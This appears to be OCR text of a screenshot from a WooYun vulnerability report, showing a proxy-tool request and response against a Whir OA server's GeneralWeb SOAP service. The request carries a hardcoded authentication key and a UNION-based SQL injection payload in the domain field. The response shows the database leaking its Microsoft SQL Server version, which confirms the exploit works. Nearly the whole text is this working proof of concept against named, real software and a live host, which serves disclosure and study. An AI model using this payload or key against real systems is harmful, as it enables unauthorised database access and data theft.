 Go Cancel < > Target: http://oademo.whir.net:7055 ?
Request
Raw Params Headers Hex XML
POST /defaultroot/xfservices/GeneralWeb HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 463
Host: oademo.whir.net:7055
Proxy-Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:gen="http://com.whir.service/GeneralWeb">
<soapenv:Header/>
<soapenv:Body>
<gen:OAManager>
<gen:input>&lt;root&gt;&lt;key&gt;auth.key.whir2012&lt;/key&gt;&lt;cmd&gt;syncUserList&lt;/cmd&
gt;&lt;domain&gt;1 and 1=2  union select
1,2,@@version,4,5,6,7--&lt;/domain&gt;&lt;/root&gt;</gen:input>
</gen:OAManager>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build: SVNTag=JBPAPP_4_3_0_GA_CP09
date=201011090309)/JBossWeb-2.0
Set-Cookie: OASESSIONID=4F06DDE608AE49487EDFB03E1B24A7A9; Path=/
Content-Type: text/xml;charset=UTF-8
Date: Thu, 28 Jan 2016 06:07:31 GMT
Content-Length: 812
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:OAManagerRespons
e xmlns:ns1="http://com.whir.service/GeneralWeb"><ns1:out>&lt;?xml version="1.0"
encoding="UTF-8"?>&lt;output>&lt;message>&lt;result>1&lt;/result>&lt;descri
ption>正常&lt;/description>&lt;/message>&lt;data>&lt;list>&lt;id>1&lt;/id>&l
t;name>Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64> (Build 7601:
Service Pack 1)
&lt;/name>&lt;userPassword>4&lt;/userPassword>&lt;userName>2&lt;/userName>&
lt;/list>&lt;/data>&lt;/output></ns1:out></ns1:OAManagerResponse></soap:Body></soa
p:Envelope>
www.wooyun.org